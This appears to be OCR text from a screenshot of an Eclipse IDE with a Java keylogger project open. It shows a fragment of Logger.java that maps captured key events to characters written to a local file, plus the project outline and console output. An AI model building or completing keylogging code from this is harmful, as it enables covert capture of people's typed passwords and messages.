 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
68 } catch (FileNotFoundException e1) {
69 e1.printStackTrace();
70 previousKey = currentKey;
71 return false;
72 }
73 } else if (e.getKeyCode() == NativeKeyEvent.VK_QUOTE) {
74 previousKey = currentKey;
75 return write("'".getBytes(), true);
76 } else if (e.getKeyCode() == NativeKeyEvent.VK_COMMA || e.getKeyCode() == NativeKeyEvent.VK_STOP) {
77 previousKey = currentKey;
78 return write(",".getBytes(), true);
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = currentKey;
81 return write(".".getBytes(), true);
82 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
83
84 {
85 previousKey = currentKey;
86 return write("\t".getBytes(), true);
87 }else if(previousKey != null && (previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
88 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
89 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
90 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH)) {
91
92 previousKey = currentKey;
93 return write("?".getBytes(), true);
94 }
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console Debug
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 3:01:21 PM)
Success
Fail
Success
Writable Smart Insert 89 : 60
3:02 PM